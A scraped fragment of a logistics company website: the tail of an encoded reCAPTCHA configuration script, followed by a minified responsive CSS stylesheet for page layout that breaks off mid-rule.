eW4PMTAHw49PwqYswpdQw5J/AyDCmRDCg8KKwpodw7tfw6zCnkQ9w7HCqC3DncKfw4XCpWTDlhPCtcOjIgZEIMO3w64hwpbCmsOSwpA/wp5fw5czaMO0wrTCscKsE2bCksOHwp4sw6LDtRsew7jDs8KCPUYTdwjCshNeYcOXd1jDvMOKwozCjivCicO0w4rClsK6wrIZacKWT8K1GcO2w77DuUI2wp1UwrjCj0UZCcKIR8KhZnLCkH8DHsK1wqzDiMKxMgEAP23DsV/ChlbComE2F8ORQMK/[base64]/Ck3wmw7XCoybCr8KNNCFDXwkWwo7Ci8OEw7XCgsKQw60dcSZTfF4Ewr/CiUzDjnrDvcOhw5jDvsKEEm3DkFTDhcOCw6bDj8OTw4IOCWLDlD4pQRvCkMO0HG3CpFfChcOEwp/ClWEGXW5Fw7HDqXXCuBcXClZ0w7jDsxQlfWB+GsKpPMOVQivDv8KZYMOHw6s7ekhjwrfCucO5MsKkQAotAcOVw7DCuAfCn2wQwpDDoMO8w5vChMO0w4DCv8KHwqI/w57CjMKAHsKjwpHCtgZ/wqwVUHXCucOIw4LDlcKHXcKaYFHDmcKkUBvDnXnDp8KYw4JvDMKcwpnDhn/CscK+QVZwBcKSY8OXwqzCq8Kkwrwmwr/[base64]/ClHNsWMOkXsK6w5tHw5UwYgnDocOowqjDpg1Kw57Cm0oLw4DDpXYLwoLDrFZRwr5FOgPCi17Do8K1wpXChMKEwph8w7XCoMKvdHXDusKtdMKVwphVwqstw5/Csz0UwqImwqnDtCRIw7/Co8OSw6B/GTjDkH8nw7DCoH/Ci1LDo8OZMcKPUMKYw4zCjMOfwpbDicOZHMK1w4rDh8K5w5U0w59ReV8ianRpaMOOQXrDo8OlccKOw7FWN1V4w5xYJMOROcKpP8OZw602wptqF8OtwrV9O8KAw4Y9w4JlWMKKX8OHGMOiPVp8wp/[base64]/DpA7Dk8Kiw7AodcKzVAUhw5jDq1XCvjHCqTnClsO8wppfSsOkwr3Ch8KdTsKPwoVUw6nCvHfDv8OmcMKFw48rwpwaY34Xw5jCp8O/TmlvwoV0w6nCmnpBw4R6FiRuw4kYw4DDk8O6BUAbaSXDm8OgwqdOcsKtwozDvcOaPMKTQ8ONBsKYDTHCi8KXwrjDncOhA0sOS3/CiW1qwq/ClhDCv8ObFMOPK8OFd1taCMKTwoPDrcKmw4p6L8KDfMK3P8OBF8KUw7ZmwocWw7/CpmMXw4bDpGFuwr/[base64]/[base64]/CvsKOwoxVN8K8woslwphYHgQNCMKJK3nDocO5wqZxw4TCrcOSw5ENIFzDnVzCtTNww7wZwoo1HD8Iw559aDbDpy0CwrrDgcKQYStWwpM4w7gpwpTDkEDCiiTDj8Okw7TDmsKOByRoTcKJwo7DqynCqi45K8O0MMOzw7EoXMOgwpXCv8KowrrDrcO/P1BteSvClkHCmMKNwrLCqBQvw4fDn8O+NyjChsKzWMKrIMOLwqDDvxfCmh8/UifCoEUKwrHCp3FEJMKQSsK9SCPCklnCo15JQsO1GcK/wqDDhWYzwoXDoMKRw49KCwTDrHF2RBTDrDYrwqTDs3jCqDnClwcPw5t3wojCpzxgehJXb8KGBTM0V8O7w4M9wocMwpIswr0FbjTDtDh4KcOsWMKUw4XCmsOPw4zCl2M8TcOWw5wlUsO3Jk4jVHQQwpwSwrpfwq7CkMKJGsObw7/Dv8O7Qlk5PFPDusOTwrIqw7tMw6PDmyXCqMKzwoVcwpnCnjjClMOsOEEEDnzCmMOJcDVLwqrDsQzCmcOaw7VkL2w7wqAlDsKlSsOowrMXwoQ0EcKaw5/CuMOQFsKxwrFNQyrDrytcGMKBYRjCt3sDwrzCiHsFw5UDPMKbRm7CvCjDiMOPbDLCqlY7w5t2ZMK2TcKZaFo6bg3CpCvCvMKHUmbCqmvDvzZlJMO3w7AAw67DjMKLQmg4I3wOCcOFw5fDt8OQw4bDi2t/w5t/QSrCnMO1AWPCmMOwwqYUDcOMwrXClgYnc8K0BHvDiTLDn8K6fjRSw5tLbk3Dti8kwoTCpQbCrEx1w4Vqw7rDgCIJL8OKB8Kowq0Lwo4Ow4kQwrrDksKowobCvDzDu8OZdgvDvcOgPsKbTk/[base64]/[base64]/BGnDm8OVbXNTwpltwqheHMK6w6Qgw6JSwpDCsHPDl8KjA8KJwoxMwqdOw6TCoQcpw6fDsgPCtMOqw6xIQDxawrHDkXt+wqN1acOnw6HClGt8w4XDrcOZA8KOJQ/CvHrCg0Uowp96wqJmVsKEAj9uwpjCkMKMwpTCssONw5zDksO8EMKwasKmwpfCtcOPwqPDn8OCLsO1w4VIwrJwQMO/w4zCgcOKwpnDv8Kbw5DCkiNNwprDqmEJOXXCmXTDpl4Qwp7CpsKsY8OnwrrDlMKyw6UZR0DCtB7CvsOuwozCoD0fwqEcQsKyw5HCl8KCw7rCocKVCMOMAMK0w77DjcK0w4HCnFrCpE4jwo/CtA7CiXFWw5fCoglRwpTDmGdTwqDCpX3CuULCksKZQMKrScKOUcKow7FowpHDi0/CqcO1w5Ehw7kpICEawrFSMHZsw6Ulw49xw7Isw5fDg8OqbMO6wpvDlMKdH8OhK0dHOsKINzTDpGTDsArCiMKBHsOJGMO/wpMhw6TCgWbCm8OdwqXDsMOwYnROwrA0wq/DqMOkw7ApBnF9WMKNaDjCrsOgQXDCpcK9V8KcRgzDrRsXH8KMwq/CqgbDhcOCcTYSwp8Iwqskwph2XkAZwrstw6bDrEQFI8OhV8OIwo1ZbhocRXLDnTg/[base64]/DrUAzR8OuXSbCr8O4w7U3w7nDiBlkUDNjC8KswoQQDMOxw7kwTQDCvMKLYxXDjcOUw6QKw4zCm8Krwql3SRl1w7LCoDMCw41gfzYbw7/[base64]/cMKAXMOew4jCn1XCrsKLwpFgwqHCgD19woPDtMKaOwQGwoTCjjXDs0XCt8OuwqDCrUpJwqZ0wqjCr8OxA8K6TcOVdlxGJnInK8OHwosgw7BYVBECE8O5PVRTJRPDqWRNT8OQdzVkPMOwD0PCn3HCpEc7w5c9w7nCjMOgw6x6wr7Drg0lKx9/wqfCuMOzw7TCkELDin3Ds8OvwrJOw53ClB4Uwr3CoxnDkcK/w6/DlF4kwrcuw7Fbw63Dh1PDmnvDjUfDjMKxLjPDg8O9woXDl3kowogyA8Kkwpd3C8OWWcO1w4nCn8OiDQHDsMKcw71uwrRkwovCkAcYe3nDh8KBw7PCtj82QcOUwqnDjsK+XCrCo8OZw70PD8OQw4lYacK/w7UpZcK7DDDDpcKqIMO7eHXDhGVjwq4OQ2HDhsK9woLDisOqwr7CsMO3JGIQwp3ClcKVwq4yZl/DvMOpfGvDoMObGnTDm8KBw4IsUsKeZ8Kgwph8d2nDq8Ouw7XDlhPDisOBw77DvlHCsMK6w4M1dXdlDFwCwrbDqMOPQxfDuks/bMOzw61Cw50Uw6NlBTTCgsOtEAPCkMKLH8Kww6PCt2g/[base64]/DrGjCoXTDs8O/QsOmO8Oxw73CmMKXwrbCqhMMwq9cw5EOEWIKwqLCusKsOXBuCcO5wp4Eb8KpwqXDsgzDgMKoSMKUSMK4DcK3DMKowoFsw6New54Jw7sEwqsOfDzDjSvCnnBcw7Uow5MEOX/CmcKvwoDCisO5DC7DhQDDlsKxwrrCqnMVw7fDhsK8M8KySMOGwrnDmmNTw5XCgwnDssOUwpXCqcKnFsKSZwMNw7TCnntwwqQIwrduGzVGVFPDjsOzwrZhWS5Zw4PCmgnDmBzDlg4eGlFbFSQQwpNmw6/CmcOKwo/Cs8KZY8Onw788wqULwp0uw7DDqcO5wqrCocKPb8KIexUeUHNMXsOaw5odw4stwpA9woPCjTsobVxIS8KgAcKscVHCg8ObIGt6woHCncOCwq/CnDLDhGrCgcOPw4vCu8KBwpEMwpLDicOWw4fCvhlND8KQwrfDqMKMw5wwf8OWw5zCnMO+wrMjFsOoJSLCrWERwqHCucOGfETDvBNHw6NrJXpMakTChcOaWyUGw4lywoQHbiZIUkUsw5/[base64]/DrcOXVFXDkMKXwr/DvyjCqgZfw4HDj8Kkw7k3wpdLw6/ChcKZwr/CrlLCnsKfw5rDtH5Kwqc5wqUrw4fDh8KKQ8Kfw5kcLMOPDcK7URPDnMK/wpURw5HCpxbCqg1teTzCngELwrbDgj0zcCXCvXDCocOraMONwog8Nkg\\u003d\x22],null,[\x22conf\x22,null,\x226Lf3kNQbAAAAAE5ZURqzvk6DXzIHxc6GYcIM_mOW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://twilogistics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229ihSbatbMnjcUJsIu8w8NR1/9H5ccrDUzGL7qEJiNNI\\u003d\x22,0,0,null,1,1768534484540,0,0,[180],null,[68,134,127],\x22RC-AOqd3Bg8Gz69mQ\x22,null,null,null,null,null,\x220dAFcWeA73OTbMAYZigTb3268QwGPfBXwleUkR_3sb31lInG2GlX9R2teC5DaEc_X19ZnqM54W3Iu-jMcp_mNboVuFXpyAS3MBMg\x22,1768617284649]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://twilogistics.com/wp-content/cache/autoptimize/css/autoptimize_02d5e1cc9ffda7fd3ba70202633cfb16.css
body_size: 5506
content:
@media only screen and (min-width:1400px){.banner-1 .inner-padding{padding:130px 120px 130px 100px}.banner-2 .inner-padding{padding:120px 120px 110px}.banner-3 .inner-padding{padding:110px 100px 130px 110px}}@media (max-width:1200px){header#main-header .container{width:100%}.rfq-about-process-main-cls .left-detail-cls,.rfq-about-process-main-cls .right-form-cls{padding:50px 20px}.rfq-about-process-main-cls .left-detail-cls h2{font-size:26px;line-height:1.5}.rfq-about-process-main-cls .left-detail-cls .heading{margin-bottom:20px !important}.right-form-cls h2.entry-title{font-size:30px;margin-bottom:0}.provide-services-row-cls .right-content-cls:after{left:-35px}.provide-services-row-cls .right-content-cls:before{left:-40px}.provide-services-row-cls .left-content-cls:after{right:-35px}.provide-services-row-cls .left-content-cls:before{right:-40px}.top-banner-list-iteam-cls ul.list-items li,.top-banner-list-iteam-cls ul.list-items li i{font-size:16px}.local-map-main-section-cls .local-map-inner-sec{width:90%}}@media only screen and (min-width:1040px){.carousel-arrows .owl-nav .owl-next{right:-70px}.carousel-arrows .owl-nav .owl-prev{left:-70px}}@media only screen and (min-width:992px) and (max-width:1200px){.banner-3 .counter-item h4{font-size:22px}.services-layout2 .service-item .service__content{padding:15px}}@media only screen and (max-width:992px){.video__btn-right-center{right:50%;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.about-1 .video-banner{margin-right:0}.about-1 .video-banner img{width:100%}}@media only screen and (min-width:992px){.navbar .dropdown-menu{width:auto;min-width:235px;box-shadow:0px 2px 6px 0px rgba(40,40,40,.1);box-shadow:0px 5px 83px 0px rgba(40,40,40,.08);padding:25px 0 23px;border-radius:0 0 5px 5px}.navbar .dropdown-menu .nav__item .nav__item-link:before{display:none}.navbar .dropdown-menu.wide-dropdown-menu{min-width:470px;padding:0;overflow:hidden}.navbar .dropdown-menu.wide-dropdown-menu>.nav__item{padding:0}.navbar .dropdown-menu.wide-dropdown-menu h6{font-size:15px;margin:0 0 13px 40px}.navbar .dropdown-menu.wide-dropdown-menu .dropdown-menu-col{padding:40px 0 27px}.navbar .nav__item.with-dropdown>.dropdown-menu,.navbar .nav__item.dropdown-submenu>.mega-menu,.navbar .nav__item.with-dropdown>.mega-menu,.navbar .nav__item.with-dropdown>.dropdown-menu>.nav__item.dropdown-submenu>.dropdown-menu{display:block;position:absolute;left:0;right:auto;z-index:1050;opacity:0;visibility:hidden;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.navbar .nav__item.with-dropdown>.dropdown-menu>.nav__item.dropdown-submenu>.dropdown-menu,.navbar .nav__item.dropdown-submenu>.dropdown-menu>.nav__item.with-dropdown>.dropdown-menu{top:0;left:100%}.navbar .nav__item.with-dropdown:hover>.dropdown-menu,.navbar .nav__item.dropdown-submenu:hover>.mega-menu,.navbar .nav__item.with-dropdown:hover>.mega-menu,.navbar .nav__item.with-dropdown>.dropdown-menu>.nav__item.dropdown-submenu:hover>.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.navbar .nav__item.with-dropdown.mega-dropdown{position:static}.navbar .nav__item.with-dropdown .mega-dropdown-menu{width:100%}.navbar .dropdown-menu.mega-dropdown-menu .nav__item{padding:0}.navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link{overflow:hidden;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease}.navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link:after{font-family:"FontAwesome";content:"";position:absolute;top:auto;left:-7px;font-size:7px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;opacity:0;color:#e00b0b}.navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link:hover{padding-left:15px}.navbar .dropdown-menu.mega-dropdown-menu .nav__item .nav__item-link:hover:after{opacity:1;left:4px}.navbar-nav>.nav__item>.dropdown-toggle:after{display:none}.nav__item i[data-toggle=dropdown]{display:none}.header-full-layout2 .navbar,.header-full-layout2 .navbar>.container,.header-full-layout2 .navbar>.container-fluid{height:90px}.header-full-layout2 .navbar{display:block;line-height:60px}.header-full-layout2 .navbar .nav__item .nav__item-link{line-height:60px}.header-full-layout2 .nav__item .nav__item-link{color:#fff}.header-full-layout2 .nav__item .nav__item-link:before{background-color:#fff}.header-full-layout2 .header__topbar{background-color:transparent}.header-full-layout2 .header__topbar .contact__list li{line-height:1;margin-right:30px;color:#9b9b9b;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.header-full-layout2 .header__topbar .contact__list li>i{font-size:16px;margin-right:16px;color:#e00b0b}.header-full-layout2 .header__topbar .contact__list li a{color:#036}.header-full-layout2 .header__topbar .contact__list li strong{color:#036;display:block;font-size:14px;margin-top:8px;font-weight:700}.header-full-layout2 .header__topbar .social__icons a{width:50px;height:50px;line-height:50px;color:#036;text-align:center;border:1px solid #eaeaea;border-radius:2px;margin-right:10px}.header-full-layout2 .header__topbar .social__icons a:last-child{margin-right:0}.header-full-layout2 .header__topbar .social__icons a:hover{background-color:#036;border-color:#036;color:#fff}.header-full-layout2 .navbar__bottom{background-color:#036;display:-webkit-flex;display:-ms-flexbox;display:flex;flex:1}.header-full-layout2 .navbar__bottom>.container{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.header-full-layout2 .navbar__bottom .module__btn-search{color:#fff}.header-full-layout2 .navbar__bottom .module__btn-request{height:60px;line-height:58px;border-radius:0;margin-top:-2px}}@media (max-width:991px){.navbar .navbar-toggler{position:absolute;right:15px;height:13px}.navbar .collapse:not(.show){display:block}.navbar .navbar-nav{margin:0 !important}.navbar .nav__item{margin-right:0}.navbar .nav__item .nav__item-link{color:#282828;line-height:35px !important;padding-left:15px}.navbar .nav__item .nav__item-link:hover{color:#e00b0b}.navbar .nav__item .nav__item-link:before{display:none}.navbar .navbar-collapse{background-color:#fff;box-shadow:0 3px 4px rgba(0,0,0,.07);z-index:50;padding:15px 0;position:absolute;left:0;width:100%;top:100%;visibility:hidden;opacity:0;-webkit-transition:.3s ease;-moz-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.navbar .navbar-collapse .navbar-modules{padding:0 15px}.navbar .menu-opened.navbar-collapse{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.navbar i[data-toggle=dropdown]{position:absolute;top:7px;right:15px;width:50%;text-align:right;z-index:2}.navbar .dropdown-toggle:after{display:none}.navbar .nav__item.opened>i[data-toggle=dropdown]:before,.navbar .nav__item.show>i[data-toggle=dropdown]:before{content:""}.navbar .dropdown-menu{background-color:#fff}.navbar .dropdown-menu .nav__item{padding:0 15px 0 30px}.navbar .dropdown-menu .nav__item .nav__item-link{padding-left:0;border-bottom:none}.navbar .dropdown-menu .dropdown-menu-col .nav__item{padding:0}.navbar .dropdown-menu-col h6{font-size:13px;margin:10px 0 5px}.navbar .nav__item.dropdown-submenu>.dropdown-menu.show{padding-left:10px}.navbar .dropdown-submenu .dropdown-menu .nav__item{padding:0 0 0 15px}.navbar .navbar-nav .dropdown-menu.show{padding:0}.navbar .mega-dropdown-menu .container{max-width:none}.navbar .mega-dropdown-menu>.nav__item{padding:0 10px}.navbar .mega-dropdown-menu .nav__item{padding:0}.fixed-navbar{position:static;animation:none}.header-transparent+.page-title{margin-top:0}.header-full .navbar{line-height:80px}.header .navbar,.header-transparent .navbar{background-color:#fff}.header .logo-dark,.header-transparent .logo-dark{display:inline-block}.header .logo-light,.header-transparent .logo-light{display:none}.header .navbar-modules,.header-transparent .navbar-modules{margin-right:60px}.header .navbar-modules .modules__wrapper,.header-transparent .navbar-modules .modules__wrapper{flex-direction:row-reverse}.header .module__btn,.header-transparent .module__btn{color:#333}.header .navbar .navbar-toggler .menu-lines:before,.header .navbar .navbar-toggler .menu-lines:after,.header .navbar .navbar-toggler .menu-lines span,.header-transparent .navbar .navbar-toggler .menu-lines:before,.header-transparent .navbar .navbar-toggler .menu-lines:after,.header-transparent .navbar .navbar-toggler .menu-lines span{background-color:#333}.header .navbar-expand-lg>.container,.header .navbar-expand-lg>.container-fluid,.header-transparent .navbar-expand-lg>.container,.header-transparent .navbar-expand-lg>.container-fluid{width:100%;max-width:none}.header .navbar,.header .navbar>.container,.header .navbar>.container-fluid,.header-transparent .navbar,.header-transparent .navbar>.container,.header-transparent .navbar>.container-fluid{height:80px}.header .header-full .navbar,.header .header-full .navbar .navbar-brand,.header .navbar-brand,.header-transparent .header-full .navbar,.header-transparent .header-full .navbar .navbar-brand,.header-transparent .navbar-brand{margin-left:15px;line-height:80px !important}.header .header-full .navbar,.header .header-full .navbar .navbar-brand,.header-transparent .header-full .navbar,.header-transparent .header-full .navbar .navbar-brand{line-height:80px}.header__topbar>.container{max-width:none}.about.about-2>.et_pb_row{flex-direction:column}.local-map-main-section-cls .local-map-inner-sec .location-metro-main-cls{padding:20px;border-radius:10px 10px 0 0}.et_pb_section.client-logo-main-cls .et_pb_row .et_pb_column .et_pb_module{margin:10px 0}#et_mobile_nav_menu span.mobile_menu_bar.mobile_menu_bar_toggle:before{color:#fff}#et_mobile_nav_menu .et_mobile_menu{padding:0}body.page-id-95 #et_mobile_nav_menu span.mobile_menu_bar.mobile_menu_bar_toggle:before,body.page-id-89 #et_mobile_nav_menu span.mobile_menu_bar.mobile_menu_bar_toggle:before{color:#036}.tw-facility-main-cls ul.fetlis li{width:calc(50% - 10px)}.rfq-about-process-main-cls .left-detail-cls .et_pb_module.et_pb_text{margin:0;min-height:auto;padding-bottom:0 !important}.rfq-about-process-main-cls .left-detail-cls{padding:50px 20px 20px}.local-map-main-section-cls .local-map-inner-sec{flex-direction:column-reverse;flex-wrap:initial}.local-map-main-section-cls .local-map-inner-sec .et_pb_column .et_pb_module.et_pb_image span.et_pb_image_wrap{border-radius:15px 15px 0 0}.local-map-main-section-cls .local-map-inner-sec .location-metro-main-cls{border-radius:0 0 15px 15px}.join-our-team-row-cls .work-with-twh-main-cls{padding:20px 0 20px 15px}.provide-services-row-cls .right-content-cls:after,.provide-services-row-cls .right-content-cls:before,.provide-services-row-cls .left-content-cls:after,.provide-services-row-cls .left-content-cls:before,.provide-services-row-cls:before{display:none}.provide-services-row-cls .left-img-cls{padding-right:0}.provide-services-row-cls .right-content-cls.common-cont-cls{padding-left:0}.provide-services-row-cls.right-img-left-cont-cls{flex-direction:column-reverse}.provide-services-row-cls .left-content-cls.common-cont-cls{padding-right:0;padding-top:30px}.provide-services-row-cls .right-img-cls.common-img-cls{padding-left:0}.rfq-about-process-main-cls.services-form-cls .right-form-cls{padding:0 10px 0 20px}.provide-services-row-cls .et_pb_text_inner,.provide-services-row-cls .et_pb_text_inner p{font-size:16px;line-height:1.5;color:#333;margin:0}body .provide-services-row-cls.et_pb_row{padding-bottom:0 !important}ul#mobile_menu{border-top:3px solid #036}.local-map-main-section-cls .local-map-inner-sec .et_pb_column .et_pb_module.et_pb_image span.et_pb_image_wrap img,.local-map-main-section-cls .local-map-inner-sec .et_pb_column .et_pb_module.et_pb_image,.local-map-main-section-cls .local-map-inner-sec .et_pb_column .et_pb_module.et_pb_image span.et_pb_image_wrap{height:auto}.get-in-touch-main-cls .header-content,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{width:100% !important}.get-in-touch-main-cls .header-content h6{font-size:20px !important}.et_pb_section.local-map-main-section-cls{padding-top:50px;padding-bottom:50px}.search-no-results #et_mobile_nav_menu span.mobile_menu_bar.mobile_menu_bar_toggle:before{color:#000}}@media only screen and (min-width:990px) and (max-width:1040px){.fancybox-carousel .carousel-arrows .owl-nav .owl-next{right:-40px}.fancybox-carousel .carousel-arrows .owl-nav .owl-prev{left:-40px}}@media only screen and (min-width:768px) and (max-width:991px){.inner-padding{padding:100px 50px !important}.mt-30{margin-top:36.3636363636px !important}.mt-40{margin-top:30.7692307692px !important}.mt-50{margin-top:35.7142857143px !important}.mt-60{margin-top:42.8571428571px !important}.mt-70{margin-top:50px !important}.mt-80{margin-top:57.1428571429px !important}.mt-90{margin-top:64.2857142857px !important}.mt-100{margin-top:71.4285714286px !important}.mb-30{margin-bottom:27.2727272727px !important}.mb-40{margin-bottom:33.3333333333px !important}.mb-50{margin-bottom:35.7142857143px !important}.mb-60{margin-bottom:42.8571428571px !important}.mb-70{margin-bottom:50px !important}.mb-80{margin-bottom:57.1428571429px !important}.mb-90{margin-bottom:64.2857142857px !important}.mb-100{margin-bottom:71.4285714286px !important}.mr-30{margin-right:27.2727272727px !important}.mr-40{margin-right:33.3333333333px !important}.mr-50{margin-right:35.7142857143px !important}.ml-30{margin-left:27.2727272727px !important}.ml-40{margin-left:33.3333333333px !important}.ml-50{margin-left:35.7142857143px !important}.pt-30{padding-top:27.2727272727px !important}.pt-40{padding-top:33.3333333333px !important}.pt-50{padding-top:35.7142857143px !important}.pt-60{padding-top:42.8571428571px !important}.pt-70{padding-top:50px !important}.pt-80{padding-top:57.1428571429px !important}.pt-90{padding-top:64.2857142857px !important}.pt-100{padding-top:71.4285714286px !important}.pt-110{padding-top:78.5714285714px !important}.pt-120{padding-top:85.7142857143px !important}.pt-130{padding-top:93.3333333333px !important}.pt-140{padding-top:87.5px !important}.pt-150{padding-top:88.2352941176px !important}.pt-160{padding-top:88.8888888889px !important}.pt-170{padding-top:89.4736842105px !important}.pb-30{padding-bottom:27.2727272727px !important}.pb-40{padding-bottom:33.3333333333px !important}.pb-50{padding-bottom:35.7142857143px !important}.pb-60{padding-bottom:42.8571428571px !important}.pb-70{padding-bottom:50px !important}.pb-80{padding-bottom:57.1428571429px !important}.pb-90{padding-bottom:64.2857142857px !important}.pb-100{padding-bottom:71.4285714286px !important}.pb-110{padding-bottom:78.5714285714px !important}.pb-120{padding-bottom:85.7142857143px !important}.pb-130{padding-bottom:86.6666666667px !important}.pb-140{padding-bottom:87.5px !important}.pb-150{padding-bottom:88.2352941176px !important}.pb-160{padding-bottom:88.8888888889px !important}.pb-170{padding-bottom:89.4736842105px !important}.heading__title{font-size:30px}.heading-3 .heading__title{font-size:34px;line-height:43px}.page-title{padding:150px 0 60px}}@media only screen and (min-width:992px) and (max-width:1200px){.navbar .nav__item{margin-right:20px}}@media only screen and (min-width:768px) and (max-width:991px){.projects-filter li{margin-right:23px}.projects-grid-layout2 .container{max-width:none}.projects-grid-layout2 .container .row>[class*=col-]{padding-right:7px;padding-left:7px}.banner-1 .skills-panel{position:static;margin:30px 15px}.banner-3 .counter-item h4{font-size:22px}.services .heading__title{line-height:35px}.service-item .service__overlay{padding:10px 10px 30px}.service-item .service__icon{margin-bottom:0}.service-item .service__icon i{font-size:50px}.service-item .service__title{font-size:18px;margin-bottom:10px}.services-layout2 .service-item{flex-direction:column;box-shadow:0 0 30px 0 rgba(40,40,40,.1)}.fancybox-carousel .carousel-arrows .owl-nav .owl-next{right:-50px}.fancybox-carousel .carousel-arrows .owl-nav .owl-prev{left:-50px}.fancybox-item .fancybox__icon{margin-bottom:10px}.fancybox-item .fancybox__title{margin-bottom:12px}}@media only screen and (min-width:576px) and (max-width:767px){.projects-filter li{margin-right:20px}.projects-grid .container{max-width:none}}@media only screen and (min-width:320px) and (max-width:575px){.navbar .navbar-brand img{max-width:100px}.module__search-container .module__search-form{max-width:90%}.module__search-container .search__input{font-size:20px;height:50px;line-height:50px}.module__search-container .module__search-btn{line-height:50px;font-size:20px}}@media only screen and (min-width:320px) and (max-width:575px){.projects-filter li{margin-right:15px;margin-bottom:15px}.projects-filter li a{font-size:13px}.project-item .project__title{font-size:18px;line-height:25px}.video-banner{padding:80px 0}@media (max-width:649px){ul.abt_list_ul li:last-child{margin-bottom:0}}@media (min-width:650px){ul.abt_list_ul li{flex:0 0 50%}}@media (min-width:768px){ul.abt_list_ul li{flex:0 0 33.33%}}@media only screen and (min-width:320px) and (max-width:767px){.inner-padding{padding:50px 30px !important}.text-center-xs-sm{text-align:center !important}.mt-30{margin-top:36.3636363636px !important}.mt-40{margin-top:30.7692307692px !important}.mt-50{margin-top:33.3333333333px !important}.mt-60{margin-top:33.3333333333px !important}.mt-70{margin-top:35px !important}.mt-80{margin-top:40px !important}.mt-90{margin-top:45px !important}.mt-100{margin-top:50px !important}.mb-30{margin-bottom:27.2727272727px !important}.mb-40{margin-bottom:30.7692307692px !important}.mb-50{margin-bottom:33.3333333333px !important}.mb-60{margin-bottom:33.3333333333px !important}.mb-70{margin-bottom:35px !important}.mb-80{margin-bottom:40px !important}.mb-90{margin-bottom:45px !important}.mb-100{margin-bottom:50px !important}.mr-30{margin-right:27.2727272727px !important}.mr-40{margin-right:30.7692307692px !important}.mr-50{margin-right:33.3333333333px !important}.ml-30{margin-left:27.2727272727px !important}.ml-40{margin-left:30.7692307692px !important}.ml-50{margin-left:33.3333333333px !important}.pt-30{padding-top:27.2727272727px !important}.pt-40{padding-top:30.7692307692px !important}.pt-50{padding-top:33.3333333333px !important}.pt-60{padding-top:33.3333333333px !important}.pt-70{padding-top:35px !important}.pt-80{padding-top:40px !important}.pt-90{padding-top:45px !important}.pt-100{padding-top:50px !important}.pt-110{padding-top:55px !important}.pt-120{padding-top:60px !important}.pt-130{padding-top:66.6666666667px !important}.pt-140{padding-top:63.6363636364px !important}.pt-150{padding-top:65.2173913043px !important}.pt-160{padding-top:66.6666666667px !important}.pt-170{padding-top:68px !important}.pb-30{padding-bottom:27.2727272727px !important}.pb-40{padding-bottom:30.7692307692px !important}.pb-50{padding-bottom:33.3333333333px !important}.pb-60{padding-bottom:33.3333333333px !important}.pb-70{padding-bottom:35px !important}.pb-80{padding-bottom:40px !important}.pb-90{padding-bottom:45px !important}.pb-100{padding-bottom:50px !important}.pb-110{padding-bottom:55px !important}.pb-120{padding-bottom:60px !important}.pb-130{padding-bottom:61.9047619048px !important}.pb-140{padding-bottom:63.6363636364px !important}.pb-150{padding-bottom:65.2173913043px !important}.pb-160{padding-bottom:66.6666666667px !important}.pb-170{padding-bottom:68px !important}.heading__title{font-size:24px;margin-bottom:10px}.heading-2 .heading__title{font-size:27px;margin-bottom:10px}.heading-3 .heading__title{font-size:29px;font-weight:600;line-height:40px}.text__block-desc{font-size:14px;line-height:24px;margin-bottom:20px}.text__block-2 .text__block-title{position:static}.text__block-2 .text__block-desc{padding-left:0}.text__link{font-size:12px;font-weight:600}.page-title{padding:100px 0 50px}.pagetitle__heading{font-size:35px}.page-title-layout2 .pagetitle__heading,.page-title-layout3 .pagetitle__heading,.page-title-layout4 .pagetitle__heading{font-size:33px;line-height:40px;margin-bottom:5px}.pagetitle__desc{font-weight:400}.page-title .breadcrumb{margin-top:10px}.nav-tabs .nav__link{margin:0 15px 10px 0}.pagination li a{font-size:18px;width:40px;height:40px;line-height:38px}.dropdown-menu.mega-dropdown-menu>.nav__item{padding:0 15px}.dropdown-menu.mega-dropdown-menu .nav__item:last-child>.nav__item-link{border-bottom:1px solid #f2f2f2}.dropdown-menu.mega-dropdown-menu [class^=col-]:last-child .nav__item:last-child>.nav__item-link{border-bottom:none}.footer-top{padding-top:50px;padding-bottom:0}.footer__widget{margin-bottom:30px}.footer-top 